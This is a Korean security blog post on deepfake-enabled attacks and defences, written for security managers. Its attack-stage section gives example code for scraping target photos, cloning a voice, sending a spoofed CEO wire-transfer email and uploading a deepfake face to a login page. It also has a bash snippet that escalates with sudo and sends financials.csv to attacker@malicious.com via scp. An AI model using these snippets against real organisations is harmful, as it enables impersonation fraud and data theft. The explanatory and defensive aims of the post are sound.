딥페이크(Deepfake) 기술은 인공지능과 머신러닝을 활용하여 실제 사람의 얼굴, 목소리, 행동 등을 매우 정교하게 모방하는 기술입니다.

이러한 기술은 엔터테인먼트, 교육 등 다양한 분야에서 긍정적인 용도로 사용되지만, 해커들은 이를 악용하여 다양한 형태의 사이버 공격을 수행하고 있습니다.

보안관리자의 관점에서 딥페이크를 이용한 해킹 공격의 기술적 측면을 자세히 살펴보겠습니다.

딥페이크란?

딥페이크의 역사와 발전

딥페이크 기술의 기원과 발전 과정을 이해하는 것은 현재 기술 수준을 파악하는 데 중요합니다.

초기 딥러닝 기술은 간단한 이미지 생성에서 시작되었으며, GANs와 오토인코더의 발전으로 딥페이크 기술이 비약적으로 발전했습니다.

주요 발전 단계에서는 고해상도 이미지 생성, 실시간 처리 기술 등이 포함되며, 중요한 연구 성과들이 이어졌습니다.

현재 딥페이크 기술은 더욱 정교해지고 있으며, 미래에는 더욱 다양한 응용 분야에서 활용될 가능성이 큽니다.

딥페이크의 긍정적 활용 사례

딥페이크 기술은 악용될 가능성 외에도 다양한 긍정적 활용 사례가 존재합니다.

엔터테인먼트 분야에서는 영화나 TV 프로그램에서 특수 효과로 활용되어 현실감 있는 장면을 연출합니다.

교육 분야에서는 역사적 인물의 재현이나 교육용 시뮬레이션에 사용되어 학습 효과를 높입니다.

의료 분야에서는 환자 교육이나 재활 치료 등에 활용되어 환자의 이해를 돕고 치료 과정을 지원합니다.

1- 딥페이크 기술의 기본 개요

1.1. 생성적 적대 신경망(GANs)

딥페이크의 핵심 기술은 생성적 적대 신경망(GANs, Generative Adversarial Networks)입니다.

GANs는 두 개의 신경망, 즉 생성자(generator)와 판별자(discriminator)가 경쟁적으로 학습하는 구조로, 생성자는 실제와 유사한 데이터를 생성하고, 판별자는 생성된 데이터가 실제 데이터인지 생성된 데이터인지를 구분하려고 합니다.

이 과정을 통해 생성자는 점점 더 정교한 데이터를 생성하게 됩니다.

위 내용을 이해하기위해 아래 비유적인 설명을 더해보겠습니다.

위조 화가와 감정가의 대결

생성적 적대 신경망(GANs)은 두 개의 인공지능 모델, 즉 생성자(generator)와 판별자(discriminator)가 서로 경쟁하며 학습하는 구조입니다.

이를 이해하기 위해 다음과 같은 비유를 들어보겠습니다.

위조 화가와 감정가

- 위조 화가(생성자): 이 사람은 유명 화가의 스타일을 모방하여 새로운 그림을 그리는 전문가입니다. 그의 목표는 진짜 그림처럼 보이는 위조 그림을 만드는 것입니다.

- 감정가(판별자): 이 사람은 그림을 보고 그것이 진짜 원작인지 위조인지 판단하는 전문가입니다. 그의 목표는 위조된 그림을 정확히 식별하는 것입니다.

|

결국, 위조 화가는 매우 진짜와 흡사한 그림을 그릴 수 있게 되고, 감정가는 이를 식별하기가 매우 어려워집니다.

이와 같은 방식으로 GANs는 생성자와 판별자가 경쟁하며 점점 더 정교한 데이터를 생성하게 됩니다.

1.2. 오토인코더(Autoencoders)

딥페이크에서는 종종 오토인코더라는 신경망 구조가 사용됩니다.

오토인코더는 입력 데이터를 압축(latent space)한 후 다시 복원하는 과정을 통해 데이터의 중요한 특징을 학습합니다.

이 과정에서 얼굴의 표정, 움직임 등을 효과적으로 캡처할 수 있습니다.

위 내용을 이해하기위해 아래 비유적인 설명을 더해보겠습니다.

사진 앨범 정리와 재구성

오토인코더는 입력 데이터를 압축하고 다시 복원하는 과정을 통해 중요한 특징을 학습하는 신경망 구조입니다.

이를 이해하기 위해 다음과 같은 비유를 들어보겠습니다.

사진 앨범 정리와 재구성

- 앨범 정리자(인코더): 이 사람은 많은 사진이 담긴 앨범을 받습니다. 하지만 앨범을 간소화하여 공간을 절약하고자, 각 사진의 핵심적인 특징만을 뽑아 작은 카드에 기록합니다. 예를 들어, 인물의 얼굴, 배경의 주요 요소 등을 간략하게 메모합니다.

- 앨범 재구성자(디코더): 이 사람은 간략하게 기록된 카드들을 받아서 원래의 사진과 최대한 유사하게 재구성하려고 합니다. 카드에 적힌 핵심 정보를 바탕으로 사진을 다시 그려내는 것입니다.

|

결국, 오토인코더는 원본 데이터를 중요한 특징만을 남기고 압축한 후, 이를 다시 복원함으로써 데이터의 핵심적인 정보를 학습하게 됩니다. 이는 딥페이크에서 얼굴의 표정이나 움직임 등을 효과적으로 캡처하는 데 사용됩니다.

2- 해커의 딥페이크 공격 활용 방법

딥페이크 기술을 활용한 해킹 공격은 주로 다음과 같은 형태로 나타납니다.

2.1- 소셜 엔지니어링 공격

2.1.1. 피싱(Phishing)

해커는 딥페이크 기술을 사용하여 신뢰할 수 있는 인물(예: 회사의 CEO, 금융 담당자)의 음성이나 영상을 만들어 이메일, 전화, 메시지를 통해 민감한 정보를 유출하거나 금전적인 이득을 취하려고 시도합니다.

예시: 해커가 CEO의 딥페이크 음성을 사용하여 재무 부서에 급히 송금 요청을 하는 이메일을 보내는 경우.

2.1.2. 스피어 피싱(Spear Phishing)

타겟을 구체적으로 정한 스피어 피싱 공격에서 딥페이크는 더욱 효과적입니다.

특정 개인이나 조직의 내부 정보를 기반으로 맞춤형 메시지를 생성하여 공격 성공률을 높입니다.

2.1.3 비즈니스 이메일 침해 (BEC, Business Email Compromise)

딥페이크 기술을 이용한 비즈니스 이메일 침해 사례를 추가하면 구체적인 공격 시나리오를 이해하는 데 도움이 됩니다.

해커가 고위 경영진의 딥페이크 이메일을 사용하여 직원들에게 기밀 정보를 요청하거나 금전적 거래를 유도할 수 있습니다.

예시: CFO의 딥페이크 이메일을 통해 급히 송금을 요청하는 경우.

2.2- 인증 우회

2.2.1. 생체 인증 우회

얼굴 인식, 음성 인식 등 생체 인증 시스템을 우회하기 위해 딥페이크가 사용될 수 있습니다.

해커는 타겟의 얼굴이나 음성을 모방하여 인증 절차를 통과하고 시스템에 접근할 수 있습니다.

예시: 얼굴 인식 기반의 스마트폰 잠금을 딥페이크 얼굴 이미지로 해제하는 시도.

2.3- 디지털 사기 및 명예 훼손

2.3.1. 가짜 뉴스 및 허위 정보 생성

딥페이크 기술을 사용하여 유명 인물이나 공인의 허위 발언, 행동 영상을 만들어 사회적 혼란을 야기하거나 특정한 목적을 달성하려는 시도가 가능합니다.

2.3.2. 금융 사기

딥페이크를 통해 금융 기관의 공식 발표나 거래 지시를 모방하여 고객의 금융 정보를 탈취하거나 부정 송금을 유도할 수 있습니다.

2.3.3. 딥페이크를 이용한 랜섬웨어 공격

딥페이크를 활용하여 랜섬웨어 공격의 신뢰성을 높일 수 있습니다.

해커는 타겟에게 신뢰감을 주기 위해 딥페이크 영상을 사용하여 랜섬웨어 공격을 알리는 경우가 있습니다.

예시: CEO의 딥페이크 영상으로 중요한 파일 암호화 경고 메시지를 전달.

2.4- 정치적 및 사회적 공격

딥페이크는 정치적 인물의 허위 영상이나 음성을 만들어 여론을 조작하거나 선거에 영향을 미치기 위해 사용될 수 있습니다.

이는 국가 안보에도 위협이 될 수 있습니다.

2.5- 내부자 위협

딥페이크를 이용하여 내부자 위협을 조장할 수 있습니다.

해커는 내부자처럼 행동하는 딥페이크를 생성하여 내부 시스템에 접근하거나 정보를 탈취할 수 있습니다.

예시: 내부자의 딥페이크 음성으로 보안 시스템에 접근 시도.

3- 딥페이크 공격의 기술적 단계

딥페이크 공격은 여러 기술적 단계를 거쳐 수행됩니다.

아래는 그 주요 단계들입니다.

|

각 단계별로 어떤 기술과 방법이 사용되는지 살펴보겠습니다.

공격 단계별 기술적 설명

타겟 식별 및 정보 수집 (소셜 엔지니어링 정보 수집)

- 기법: 소셜 미디어 스크래핑, 피싱, OSINT(Open Source Intelligence) 활용

- 목적: 타겟 인물의 얼굴, 음성, 행동 패턴에 대한 데이터를 수집

- 도구: Python의 BeautifulSoup, Scrapy 등 웹 스크래핑 도구; 소셜 미디어 API

예시)

import requests

from bs4 import BeautifulSoup

# 예시: 특정 인물의 소셜 미디어 페이지 스크래핑

url = 'https://www.example.com/profile'

response = requests.get(url)

soup = BeautifulSoup(response.text, 'html.parser')

# 얼굴 사진 URL 추출

image_urls = [img['src'] for img in soup.find_all('img') if 'profile' in img['src']]딥페이크 생성 (얼굴 스와핑 및 음성 합성)

- 기술: GANs, 오토인코더, 음성 합성 모델(TTS: Text-to-Speech)

- 목적: 타겟 인물의 얼굴이나 음성을 정확하게 모방

- 도구 및 라이브러리:

- 딥페이크 생성: DeepFaceLab, FaceSwap

- 음성 합성: Tacotron 2, WaveNet

예시)

# DeepFaceLab 사용 예시

# Step 1: 데이터 추출

python main.py extract --input-dir /path/to/input --output-dir /path/to/output

# Step 2: 모델 학습

python main.py train --training-data-src-dir /path/to/source --training-data-dst-dir /path/to/destination --model-dir /path/to/model

# Step 3: 얼굴 적용

python main.py merge --input-dir /path/to/input --output-dir /path/to/output --model-dir /path/to/model음성 합성 및 변조

- 기술: 음성 합성(TTS), 음성 클로닝

- 도구: Mozilla TTS, Real-Time Voice Cloning

예시)

from synthesizer.inference import Synthesizer

from encoder import inference as encoder

from vocoder import inference as vocoder

# 모델 로드

encoder_weights = 'path/to/encoder/saved_model.pt'

synthesizer_weights = 'path/to/synthesizer/saved_model.pt'

vocoder_weights = 'path/to/vocoder/saved_model.pt'

encoder.load_model(encoder_weights)

synthesizer = Synthesizer(synthesizer_weights)

vocoder.load_model(vocoder_weights)

# 음성 합성

speaker_embedding = encoder.embed_utterance('path/to/source/audio.wav')

specs = synthesizer.synthesize_spectrograms(['Hello, this is a deepfake voice.'], [speaker_embedding])

generated_wav = vocoder.infer_waveform(specs[0])공격 벡터 통합 (피싱 이메일 및 소셜 엔지니어링)

- 기법: 딥페이크 영상/음성을 포함한 피싱 이메일 발송

- 목적: 신뢰할 수 있는 인물로 위장하여 민감 정보 탈취 또는 금전적 이득

- 도구: 이메일 자동화 스크립트, 피싱 키트

예시)

import smtplib

from email.mime.multipart import MIMEMultipart

from email.mime.text import MIMEText

# 이메일 구성

msg = MIMEMultipart()

msg['From'] = 'ceo@company.com'

msg['To'] = 'employee@company.com'

msg['Subject'] = 'Urgent: Financial Transaction Required'

body = 'Please transfer $10,000 to the following account immediately.'

msg.attach(MIMEText(body, 'plain'))

# 이메일 발송

server = smtplib.SMTP('smtp.example.com', 587)

server.starttls()

server.login('ceo@company.com', 'password')

text = msg.as_string()

server.sendmail('ceo@company.com', 'employee@company.com', text)

server.quit()인증 우회

- 기법: 딥페이크를 사용하여 생체 인증 시스템을 속임

- 목적: 시스템 접근 권한 획득, 데이터 탈취

- 대상: 얼굴 인식, 음성 인식 기반 시스템

기술적 접근:

- 얼굴 인식 우회: 고해상도 딥페이크 얼굴 이미지를 활용하여 얼굴 인식 시스템을 속임

- 음성 인식 우회: 딥페이크 음성을 사용하여 음성 인증을 통과

예시)

from selenium import webdriver

# 웹드라이버 설정 (예: Selenium을 사용한 웹 애플리케이션 테스트)

driver = webdriver.Chrome()

# 얼굴 인식 기반 로그인 페이지 접근

driver.get('https://secure.company.com/login')

# 딥페이크 얼굴 이미지 업로드

upload_element = driver.find_element_by_id('face_upload')

upload_element.send_keys('/path/to/deepfake_image.jpg')

# 로그인 시도

login_button = driver.find_element_by_id('login_button')

login_button.click()악성 코드 삽입 및 권한 상승

딥페이크 자체가 직접적인 악성 코드 삽입이나 권한 상승을 수행하지는 않지만, 딥페이크를 활용한 사회 공학적 공격이 성공하면 다음과 같은 추가 공격을 수행할 수 있습니다.

랜섬웨어 배포

- 기법: 딥페이크 메시지를 통해 랜섬웨어를 배포

- 목적: 데이터 암호화 및 금전적 요구

- 도구: 랜섬웨어 바이너리, 악성 링크 또는 첨부파일

예시 시나리오:

- 딥페이크 음성을 사용하여 CEO가 랜섬웨어 공격 경고 메시지를 전달

- 직원들이 첨부파일을 열거나 링크를 클릭하여 랜섬웨어 실행

내부자 위협 시뮬레이션

- 기법: 딥페이크를 사용하여 내부자의 행동을 시뮬레이션

- 목적: 내부 시스템 접근 및 데이터 탈취

- 도구: 내부 시스템 접근 권한, 데이터 탈취 스크립트

예시)

# 내부 시스템 접근 후 데이터 탈취 스크립트 실행

#!/bin/bash

# 권한 상승 후 민감 데이터 복사

sudo -i

cp /secure/data/financials.csv /tmp/financials.csv

# 외부로 데이터 전송

scp /tmp/financials.csv attacker@malicious.com:/path/to/store4- 딥페이크 공격 대응 방안

딥페이크 기술의 발전과 함께 이를 이용한 공격도 정교해지고 있습니다.

보안관리자는 다음과 같은 대응 방안을 고려해야 합니다.

4.1. 기술적 방어

딥페이크 공격 대응 방안의 기술적 측면

딥페이크를 활용한 공격에 효과적으로 대응하기 위해서는 기술적 방어 수단을 강화해야 합니다. 아래는 구체적인 기술적 대응 방법들입니다.

딥페이크 탐지 도구 도입

- 기법: AI 기반 딥페이크 탐지, 디지털 포렌식

- 도구:

예시)

import tensorflow as tf

from tensorflow.keras.models import load_model

from tensorflow.keras.preprocessing import image

import numpy as np

# 딥페이크 탐지 모델 로드

model = load_model('path/to/detection_model.h5')

# 이미지 전처리

img = image.load_img('path/to/input_image.jpg', target_size=(224, 224))

img_array = image.img_to_array(img)

img_array = np.expand_dims(img_array, axis=0) / 255.0

# 예측

prediction = model.predict(img_array)

if prediction[0][0] > 0.5:

print("딥페이크로 의심됩니다.")

else:

print("실제 데이터로 판단됩니다.")멀티팩터 인증 도입

- 기법: OTP, 보안 토큰, 생체 인증 외 추가 인증 수단

- 도구: Google Authenticator, YubiKey, SMS 기반 OTP 시스템

# Flask 애플리케이션에서 OTP를 사용한 멀티팩터 인증 구현 예시

from flask import Flask, request, redirect, url_for

import pyotp

app = Flask(__name__)

# 사용자 OTP 시크릿 키 생성

user_otp_secret = pyotp.random_base32()

@app.route('/login', methods=['GET', 'POST'])

def login():

if request.method == 'POST':

password = request.form['password']

otp = request.form['otp']

if verify_password(password) and verify_otp(otp, user_otp_secret):

return redirect(url_for('dashboard'))

return '''

<form method="post">

Password: <input type="password" name="password"><br>

OTP: <input type="text" name="otp"><br>

<input type="submit" value="Login">

</form>

'''

def verify_otp(otp, secret):

totp = pyotp.TOTP(secret)

return totp.verify(otp)

if __name__ == '__main__':

app.run()음성 및 영상 검증 시스템 강화

- 기법: 실시간 인증, 행동 분석, 비정상 패턴 탐지

- 도구: 실시간 음성 분석 도구, 영상 인증 강화 소프트웨어

예시)

# 실시간 음성 인증을 위한 Python 예시 (간단한 음성 분석)

import speech_recognition as sr

def authenticate_voice(expected_phrase):

recognizer = sr.Recognizer()

with sr.Microphone() as source:

print("Speak the authentication phrase:")

audio = recognizer.listen(source)

try:

speech_text = recognizer.recognize_google(audio)

if speech_text.lower() == expected_phrase.lower():

print("Voice authentication successful.")

return True

else:

print("Voice authentication failed.")

return False

except sr.UnknownValueError:

print("Could not understand audio.")

return False

except sr.RequestError:

print("Speech recognition service error.")

return False

# 사용 예시

if authenticate_voice("Authorize access"):

print("Access granted.")

else:

print("Access denied.")데이터 무결성 검증

- 기법: 디지털 서명, 해시 함수, 블록체인 기반 검증

- 도구: OpenSSL, HashiCorp Vault, 블록체인 플랫폼

예시)

# OpenSSL을 사용한 파일 서명 및 검증

# 파일 서명 생성

openssl dgst -sha256 -sign private_key.pem -out file.sig file.txt

# 파일 서명 검증

openssl dgst -sha256 -verify public_key.pem -signature file.sig file.txt협력과 정보 공유

- 기법: 사이버 위협 인텔리전스 공유, 보안 커뮤니티 참여

- 도구: STIX/TAXII 표준, 보안 정보 공유 플랫폼

# STIX 데이터 수집 및 공유 예시 (간단한 JSON 형식)

import json

threat_intel = {

"type": "threat-actor",

"name": "DeepFake Hacker Group",

"description": "Uses deepfake technology for phishing and authentication bypass."

}

# STIX 데이터를 파일로 저장

with open('threat_intel.json', 'w') as f:

json.dump(threat_intel, f, indent=4)사용자 인증 강화

- 기법: 행동 기반 인증, 다중 생체 인증, 지리적 위치 검증

- 도구: 행동 분석 소프트웨어, 다중 생체 인증 시스템

예시)

# Python을 사용한 간단한 행동 기반 인증 예시 (키 입력 패턴 분석)

import time

class BehaviorAuth:

def __init__(self):

self.key_times = []

def record_keypress(self, key):

current_time = time.time()

self.key_times.append((key, current_time))

def authenticate(self):

# 간단한 패턴 매칭 (실제 구현은 더 정교해야 함)

expected_pattern = [('a', 0.1), ('b', 0.2), ('c', 0.3)]

for i, (key, t) in enumerate(self.key_times[:3]):

if key != expected_pattern[i][0]:

return False

if i > 0 and (t - self.key_times[i-1][1]) != expected_pattern[i][1]:

return False

return True

# 사용 예시

auth = BehaviorAuth()

auth.record_keypress('a')

time.sleep(0.1)

auth.record_keypress('b')

time.sleep(0.2)

auth.record_keypress('c')

if auth.authenticate():

print("Behavior authentication successful.")

else:

print("Behavior authentication failed.")4.2. 교육 및 인식 제고

- 직원 교육: 딥페이크의 위험성과 이를 이용한 공격 기법에 대한 교육을 통해 직원들의 인식을 높입니다.

- 피싱 인식 훈련: 의심스러운 이메일, 메시지, 전화 등을 식별하는 방법을 교육하여 사회공학적 공격에 대한 대응 능력을 강화합니다.

4.3. 정책 및 절차 강화

- 보안 정책 수립: 딥페이크 관련 위협에 대응하기 위한 명확한 보안 정책과 절차를 수립합니다.

- 사고 대응 계획: 딥페이크 공격이 발생했을 때 신속하게 대응할 수 있는 사고 대응 계획을 마련하고, 정기적으로 모의 훈련을 실시합니다.

4.4. 법적 대응

- 법적 조치: 딥페이크를 이용한 악의적인 활동에 대해 법적 조치를 취할 수 있도록 관련 법률을 숙지하고, 필요시 법적 지원을 확보합니다.

- 규제 준수: 개인정보 보호법, 사이버 보안 관련 규제를 준수하여 딥페이크로 인한 피해를 최소화합니다.

4.5. 딥페이크 탐지 기술의 발전

딥페이크 탐지 기술의 최신 동향과 미래 방향을 이해하는 것은 보안 방어에 필수적입니다.

- AI 기반 탐지: 최신 AI 기술을 활용한 딥페이크 탐지 방법이 지속적으로 발전하고 있습니다.

- 블록체인 기술: 콘텐츠의 진위를 검증하기 위한 블록체인 기반 솔루션이 연구되고 있습니다.

- 하이브리드 접근: 여러 탐지 기술을 결합하여 탐지 정확도를 높이는 방법도 시도되고 있습니다.

4.6. 데이터 무결성 검증

딥페이크로 인한 데이터 위조를 방지하기 위해 무결성 검증 방법을 도입해야 합니다.

- 디지털 서명: 데이터의 출처와 무결성을 확인하기 위한 디지털 서명을 활용합니다.

- 해시 함수: 데이터가 변경되지 않았음을 검증하기 위한 해시 함수를 사용합니다.

4.7. 협력과 정보 공유

조직 간의 협력과 정보 공유를 통해 딥페이크 위협에 효과적으로 대응할 수 있습니다.

- 공유 플랫폼: 사이버 보안 위협 정보를 공유하는 플랫폼을 구축합니다.

- 산업 간 협력: 다양한 산업 간의 협력을 통해 딥페이크 위협에 대한 공동 대응 방안을 마련합니다.

4.8. 사용자 인증 강화

기존의 생체 인증 외에도 추가적인 사용자 인증 방법을 도입하여 보안을 강화합니다.

- 행동 기반 인증: 사용자의 행동 패턴을 분석하여 인증을 강화합니다.

- 지문, 홍채 등 다양한 생체 인증 방법 통합: 다중 생체 인증을 통해 보안 수준을 향상시킵니다.

5- 결론

딥페이크(Deepfake) 기술은 인공지능과 머신러닝의 발전에 힘입어 얼굴, 음성, 행동 등을 정교하게 모방할 수 있는 강력한 도구로 자리매김하고 있습니다.

이러한 기술은 엔터테인먼트, 교육, 의료 등 다양한 분야에서 긍정적인 활용 가능성을 보여주고 있으나, 동시에 해커들에게 새로운 사이버 공격 벡터를 제공함으로써 심각한 보안 위협을 초래하고 있습니다.

보안관리자의 관점에서 딥페이크를 이용한 해킹 공격은 기존의 사이버 공격 기법과 결합하여 더욱 교묘하고 효과적인 공격을 수행할 수 있게 합니다.

특히 소셜 엔지니어링, 인증 우회, 디지털 사기, 랜섬웨어 배포 등 다양한 형태로 나타나며, 이는 조직의 보안 체계에 중대한 영향을 미칠 수 있습니다. 이러한 공격은 기술적인 측면뿐만 아니라, 심리적 요소를 활용하여 신뢰를 기반으로 한 공격을 수행함으로써 더욱 위험성을 높이고 있습니다.

5.1. 종합적인 보안 전략의 필요성

딥페이크로 인한 보안 위협에 효과적으로 대응하기 위해서는 단일한 방어 수단에 의존하기보다는 다층적인 보안 전략을 수립하는 것이 필수적입니다. 기술적 방어 수단의 강화는 물론, 직원들의 보안 의식 제고와 지속적인 교육이 병행되어야 합니다.

또한, 보안 정책과 절차를 명확히 수립하고, 사고 발생 시 신속하게 대응할 수 있는 체계를 마련하는 것이 중요합니다.

5.2. 최신 기술 동향의 지속적인 파악

딥페이크 기술은 빠르게 진화하고 있으며, 이에 따라 공격 방법도 지속적으로 발전하고 있습니다. 보안관리자는 최신 딥페이크 탐지 기술과 방어 기법을 지속적으로 연구하고 도입해야 합니다.

AI 기반 탐지 도구, 블록체인 기술을 활용한 콘텐츠 검증, 행동 기반 인증 등 다양한 최신 기술을 활용하여 딥페이크 공격을 조기에 식별하고 차단할 수 있는 능력을 갖추는 것이 중요합니다.

5.3. 국제적 협력과 정보 공유의 강화

딥페이크는 국경을 초월한 위협이므로, 국제적인 협력과 정보 공유가 필수적입니다.

국가 간, 산업 간의 협력을 통해 딥페이크 위협에 대한 공동 대응 방안을 마련하고, 사이버 위협 인텔리전스를 공유함으로써 보다 효과적으로 대응할 수 있습니다.

이를 위해 STIX/TAXII 표준과 같은 공통된 프레임워크를 활용하여 위협 정보를 체계적으로 관리하고 공유하는 노력이 필요합니다.

5.4. 법적 및 윤리적 대응의 중요성

딥페이크 기술의 악용을 방지하기 위해서는 강력한 법적 규제와 윤리적 가이드라인의 마련이 필수적입니다.

각국의 사이버 범죄법을 준수하고, 딥페이크 생성 및 배포에 대한 법적 책임을 명확히 함으로써 기술의 악용을 억제할 수 있습니다.

또한, 윤리적 측면에서도 딥페이크 기술의 사용에 대한 내부 정책을 수립하고, 기술 사용 시 발생할 수 있는 윤리적 문제를 사전에 예방하는 노력이 필요합니다.

5.5. 미래 지향적 보안 대응

딥페이크 기술은 앞으로도 더욱 정교해지고 다양한 형태로 발전할 것입니다.

이에 따라 보안 위협도 더욱 복잡해질 것이므로, 보안관리자는 미래를 내다보는 시각을 가지고 보안 전략을 수립해야 합니다.

실시간 딥페이크 생성 기술의 향상, 다중 벡터 공격의 증가 등에 대비하여 보다 유연하고 탄력적인 보안 체계를 구축하는 것이 중요합니다. 또한, 지속적인 기술 연구와 보안 커뮤니티 참여를 통해 변화하는 위협에 신속하게 대응할 수 있는 역량을 키워야 합니다.

딥페이크 기술은 그 잠재력만큼이나 보안 위협도 함께 증가시키고 있습니다.

보안관리자는 딥페이크의 기술적 원리와 이를 활용한 다양한 공격 방법을 깊이 이해하고, 이에 대응하기 위한 종합적인 방어 전략을 마련해야 합니다.

기술적 방어, 교육, 정책 강화, 법적 대응 등을 통해 딥페이크로 인한 보안 위협을 효과적으로 관리할 수 있으며, 지속적인 기술 업데이트와 국제적 협력을 통해 빠르게 변화하는 위협 환경에 유연하게 대응할 수 있을 것입니다.

이를 통해 조직은 딥페이크로 인한 잠재적인 위협을 사전에 차단하고, 안전한 디지털 환경을 유지할 수 있을 것입니다.

궁금하신 사항은 댓글에 남겨주세요

댓글에 남겨주신 내용은

추후 정리해서 올려드리겠습니다

구독 신청하시면 업로드 시 알려드릴게요!

-

조금이라도 도움이 되셨다면

공감&댓글 부탁드리겠습니다

감사합니다!

'해킹' 카테고리의 다른 글

| 웹 모의해킹: 실전 SQL 인젝션 실습 가이드 (0) | 2024.06.14 |

|---|---|

| 스니핑(Sniffing)이란? 해킹 기술의 이해와 방어 방법 (1) | 2024.05.09 |





| 스푸핑(Spoofing) 기초: 해커가 사용하는 다양한 공격 방식 이해하기 (5) | 2024.04.04 |

| 존더리퍼 (John The Ripper) 비밀번호 해킹 (쉬운 설명, 개념, 설치, 사전 공격, 무차별 대입, 레인보우 테이블, 블랙 해커) (1) | 2024.01.09 |

| SQL Injection 공격이란? (쉬운 설명, 해킹, 보안, 개인정보) (1) | 2024.01.05 |